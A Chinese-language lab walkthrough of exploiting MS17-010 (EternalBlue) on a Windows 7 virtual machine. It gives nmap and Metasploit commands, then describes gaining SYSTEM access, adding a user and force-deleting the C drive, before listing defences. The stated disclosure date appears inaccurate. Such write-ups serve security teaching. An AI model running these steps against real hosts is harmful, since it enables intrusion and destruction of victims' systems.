永恒之蓝MS17-010是2016年8月公开的漏洞,基于445端口迅速传播扩散,危害超出想象的严重。

实验准备:

虚拟机下kali攻击机:192.168.111.128

w7靶机:192.168.111.129

在同一网段并且能ping通

首先利用nmap对靶机进行扫描

Nmap -sV 192.168.111.129

发现存在开放445端口 那我们可以利用永恒之蓝进行入侵

打开msfconsole 搜索ms17-010

这边我们可以进行选择可以利用的模块

use exploit/windows/smb/ms17_010_eternalblue

看一下我们需要设置的参数

Show options



这边的本机地址和监听端口都设置好了 我们只需要把RHOSTS(靶机ip)设置好就可以利用了

Set RHOST 192.168.111.129

然后我们进行攻击run/exploit

可以 看到反弹成功 这里我们可以为所欲为了

可以看到这里我们是system权限 如果不是可以再进行提权操作

可以创建一个用户 test

可以在w7靶机上查看我们创建的用户已经成功了

如果我们想把靶机格式化或者搞破坏可以直接删除C盘(不建议这样做)

强制删除C盘

这里可以清晰看到很多删除的过程

删除完成之后 会话自动掉了 回到靶机看一下 所有的软件都不能运行了 相当于系统作废了

整个实验我们可以清楚的看到永恒之蓝的危害之大和利用的方便

防止被永恒之蓝攻击的方法:

1.安装最新的安全补丁

2.开启防火墙

3.无特殊需要下关闭445端口

本次实验基于虚拟机仅用于学习测试,恶意破坏或者攻击是违法行为!